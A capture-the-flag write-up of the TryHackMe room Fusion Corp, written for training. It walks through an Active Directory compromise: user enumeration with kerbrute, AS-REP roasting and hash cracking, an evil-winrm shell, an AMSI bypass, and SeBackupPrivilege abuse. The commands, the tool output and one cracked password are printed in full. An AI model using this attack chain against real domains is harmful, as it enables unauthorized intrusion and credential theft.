Fusion Corp TryHackMe Writeup

Fusion Corp is a hard rated windows room on tryhackme by MrSeth6797. A backup file containing all the user infomation was found on the webserver. One of the user from the backup file has pre auth disabled and the hash was cracked to get a shell on the box as user lparker. On the box, user jmurphy had his password on the user description field and was on the backup operator group which was abused to read the root flag.
Nmap
Full Port Scan
# Nmap 7.80 scan initiated Wed Jun 16 14:11:24 2021 as: nmap -p- --min-rate 1000 -v -oN nmap/allports 10.10.216.68
Nmap scan report for 10.10.216.68
Host is up (0.22s latency).
Not shown: 65512 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49679/tcp open unknown
49688/tcp open unknown
49707/tcp open unknown
Read data files from: /usr/bin/../share/nmap
# Nmap done at Wed Jun 16 14:14:41 2021 -- 1 IP address (1 host up) scanned in 196.96 seconds
A lot of ports are open. As kerberos, DNS and LDAP are open on the box, we can assume that this a a domain controller.
Detail Scan
# Nmap 7.80 scan initiated Wed Jun 16 14:16:22 2021 as: nmap -sC -sV -p 53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,49666,49667,49668,49673,49674,49679,49688,49707 -oN nmap/detail 10.10.216.68
Nmap scan report for 10.10.216.68
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: eBusiness Bootstrap Template
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-16 08:31:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: FUSION
| NetBIOS_Domain_Name: FUSION
| NetBIOS_Computer_Name: FUSION-DC
| DNS_Domain_Name: fusion.corp
| DNS_Computer_Name: Fusion-DC.fusion.corp
| Product_Version: 10.0.17763
|_ System_Time: 2021-06-16T08:33:55+00:00
| ssl-cert: Subject: commonName=Fusion-DC.fusion.corp
| Not valid before: 2021-03-02T19:26:49
|_Not valid after: 2021-09-01T19:26:49
|_ssl-date: 2021-06-16T08:34:34+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/16%Time=60C9B6E8%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: FUSION-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-06-16T08:33:58
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jun 16 14:21:36 2021 -- 1 IP address (1 host up) scanned in 313.60 seconds
From the cerificate of RDP, we get a domain name. Let us add the name to our hosts file. Since a lot of services are open, let us start our enumeration with the http service.
HTTP Service on Port 80


We see few names of the staff on the homepage. We can utilize those name to create a bunch of potential username on the domain.
But before that let us use wfuzz to enumerate potential files and directories.
Fuzzing with ffuf
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.216.68/FUZ[2/4]
.php,.asp,.aspx,.txt | tee ffuf/root.log
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.216.68/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .php .asp .aspx .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
img [Status: 301, Size: 147, Words: 9, Lines: 2]
css [Status: 301, Size: 147, Words: 9, Lines: 2]
lib [Status: 301, Size: 147, Words: 9, Lines: 2]
js [Status: 301, Size: 146, Words: 9, Lines: 2]
backup [Status: 301, Size: 150, Words: 9, Lines: 2]
Backup [Status: 301, Size: 150, Words: 9, Lines: 2]
IMG [Status: 301, Size: 147, Words: 9, Lines: 2]
contactform [Status: 301, Size: 155, Words: 9, Lines: 2]
CSS [Status: 301, Size: 147, Words: 9, Lines: 2]
Img [Status: 301, Size: 147, Words: 9, Lines: 2]
JS [Status: 301, Size: 146, Words: 9, Lines: 2]
- Backup looks interesting. So, let us check it out.
Checking /backup
 A file named employees.ods is present.
A file named employees.ods is present.
Downloading and checking content

- This file contains the name and usernames of the employees.
- The username format is first_letter:last_name.
Since we have a bunch of usernames, let us check if they are valid usernames on the domain.
Using kerbrute
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ /opt/kerbrute/kerbrute userenum --dc fusion.corp -d fusion.corp username
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/16/21 - Ronnie Flathers @ropnop
2021/06/16 14:39:48 > Using KDC(s):
2021/06/16 14:39:48 > fusion.corp:88
2021/06/16 14:39:48 > [+] VALID USERNAME: lparker@fusion.corp
2021/06/16 14:39:49 > Done! Tested 11 usernames (1 valid) in 0.561 seconds
We found a hit and lparker is a valid user on the box.
Understanding how we can enumerate usernames
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ /usr/share/doc/python3-impacket/examples/GetNPUsers.py -usersfile username -no-pass -request fusion.corp/
/home/reddevil/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future release.
from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
For the demonstration purpose, I am using impacket script GetNPUsers.py. We can clearly see the difference on the response for different users.
- For administrator ( Pre Auth is disabled) which means this is a valid user on the box
- For user-does-not-exist ( Client Not found on kerberos database) which means this user is not a valid user
- Guest (Client Credentials are revoked) which means user is valid
Due to the difference on the response for invalid and valid users, we are able to enumerate valid usernames on the domain.
Checking if our user has pre auth disabled
- While requesting the TGT(ticket granting ticket), on the first step the requesting party(user) encrypts the current timestamp with its own NTLM hash and sends it to the KDC(key distribution centre) which is the Domain Controller. Now if the KDC successfully decrypts the timestamp with the requesting user’s NTLM hash, KDC will know the requesting user is a valid one.
- This checks can be disabled(which is not a default case). In such case the KDC does not verify if the user asking for the TGT is a valid one and it sends back the TGT to the requester.
- This TGT contains some portion of data which is encrypted with the requesting user’s NTLM hash which means we can take the hash offline and try to crack it.
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ /usr/share/doc/python3-impacket/examples/GetNPUsers.py fusion.corp/ -no-pass -usersfile username -request
/home/reddevil/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future release.
from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
$krb5asrep$23$lparker@FUSION.CORP:bead83e810d0b3a619cc4483caefe8db$b4ee0a8d4cf482bb4ff9e3144599af8dd5540d0c2b56cf59d41db38e9df60cb7e635aca622951801f7c30eae1685b675470e3a784de3024958b5900c5f4497e535eeb55ce0ce06bb9ffb82b6ca7a8765730d2fcfad73604709006058061df45aa21cd7011c9e13be32db7f30d7461f93b83a1634490eff692050d8692427498e4870f8db278abba0ef260b84ef1149a9e69e0379492f717d7081d68ae843d7a34528e7070b3e7ef70cee11dc882cddfe86c31d9634e6f946bd21e146e3094d31ec487cd2840c44c2f9d769e9f820d9183d2d11c2d4c2de6f6eedc2317f95072029b6d05fc6babd2b2742
User lparker has pre authentication disabled. And we get a hash back. Let us try and crack the hash.
Cracking the hash with hashcat
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt
 Now we have a user with a valid credential.
Now we have a user with a valid credential.
Checking if we can get a shell using winrm
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ cme winrm fusion.corp -u username -p pass
WINRM 10.10.216.68 5985 FUSION-DC [*] Windows 10.0 Build 17763 (name:FUSION-DC) (domain:fusion.corp)
WINRM 10.10.216.68 5985 FUSION-DC [*] http://10.10.216.68:5985/wsman
WINRM 10.10.216.68 5985 FUSION-DC [+] fusion.corp\lparker:!!abbylvzsvs2k6! (Pwn3d!)
It says pwned means we can get a shell as user lparker using evil-winrm.
Getting a shell
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ evil-winrm -i fusion.corp -u lparker -p '!**********k6!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents>
Getting first flag
*Evil-WinRM* PS C:\Users\lparker\desktop> cat flag.txt
THM{c105b*********a8218f4ef}
Privilege Escalation
Checking if any kerberoastable users are present
- Those accounts which have their Service Principal Name(SPN) set are kerberoastable. Usually these accounts are service accounts.
- For kerberoastable account, we can request a TGS and some portion of data inside this TGS is encrypted with the NTLM hash of the service account which we can try and crack offline.
- To request for TGS, we must have a valid account on the domain.
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ /usr/share/doc/python3-impacket/examples/GetUserSPNs.py fusion.corp/lparker
/home/reddevil/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future release.
from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
No entries found!
There are no entries.
Listing Users on the box
*Evil-WinRM* PS C:\Users\lparker\documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest jmurphy
krbtgt lparker
The command completed with one or more errors.
We can see apart from administrator and lparker(us), there is another account on the box.
Uploading Scripts for emumeration
I uploaded SharpHound.ps1 to collect data for bloodhound and PowerView.ps1 to perform manual enumeration.
Problem while running powerview
 Powershell implements AMSI, which checks for mallicious scripts loaded in the memory. And the powershell has detected mallicious content on the powerview script.
Powershell implements AMSI, which checks for mallicious scripts loaded in the memory. And the powershell has detected mallicious content on the powerview script.
AMSI bypass
 Now we have successfully loaded the script to the memory.
Now we have successfully loaded the script to the memory.
Before continuing the manual enumeration, let us collect the data using sharphound and analyze it on bloodhound.
Collecting data using sharphound
*Evil-WinRM* PS C:\Users\lparker\desktop> Invoke-BloodHound -CollectionMethod All -Zipfilename out.zip
*Evil-WinRM* PS C:\Users\lparker\desktop> dir
Directory: C:\Users\lparker\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/16/2021 2:18 AM 8897 20210616021812_out.zip
-a---- 3/3/2021 6:04 AM 37 flag.txt
-a---- 6/16/2021 2:18 AM 9836 MGJiNDIyMDQtM2NlMi00ODg2LTk5MmUtZGQ0ZmIzNzMxYTNl.bin
-a---- 6/16/2021 2:11 AM 750104 powerview.ps1
-a---- 6/16/2021 2:15 AM 833024 sharp.exe
-a---- 6/16/2021 2:12 AM 968400 SharpHound.ps1
Analyzing on Bloodhound
As I was looking the information of user jmurphy, I found the password for the user on the description field.

Groups that jmurphy is on
 Also the user is in backup operator which is a privileged group. Any user on t backup operator group can read any file from the filesystem for the purpose of backing up. So, we can aim for the NTDS.dit file, which contains all the juicy information of the domain including NTLM hashes of the users.
Also the user is in backup operator which is a privileged group. Any user on t backup operator group can read any file from the filesystem for the purpose of backing up. So, we can aim for the NTDS.dit file, which contains all the juicy information of the domain including NTLM hashes of the users.
Shell as jmurphy
reddevil@ubuntu:~/Documents/tryhackme/fusioncorp$ evil-winrm -i fusion.corp -u jmurphy -p 'u8************bRY'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents>
The credentials are valid one and we have a shell as jmurphy.
Reading second flag
*Evil-WinRM* PS C:\Users\jmurphy\desktop> cat flag.txt
THM{b4aee2d***********2e047612e}
Checking user’s privilege
*Evil-WinRM* PS C:\Users\jmurphy\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Since we have SeBackupPrivileges, we can read any file from the system to create a backup.
Reading final flag
I clone this repo and upload two files and import them on poweshell.

*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeUtils.dll
Trying to read final flag
*Evil-WinRM* PS C:\temp> type C:\users\administrator\desktop\flag.txt
Access to the path 'C:\users\administrator\desktop\flag.txt' is denied.
At line:1 char:1
+ type C:\users\administrator\desktop\flag.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\users\administrator\desktop\flag.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
We can not read the final flag as we do not have that permission. But let us create a backup of that file and then we can read the final flag.
Making a backup of the flag

Reading the flag
*Evil-WinRM* PS C:\temp> type flag.txt
THM{f72988e************464d15}
Since the file is continuosly used by the system, we can not use this technique to copy ntds.dit file. We can create a backup of the C directory and then can read the content of NTDS.dit file using diskshadow. Follow this article if you are interested on getting a system shell by dumping NTLM hashes from NTDS.dit file.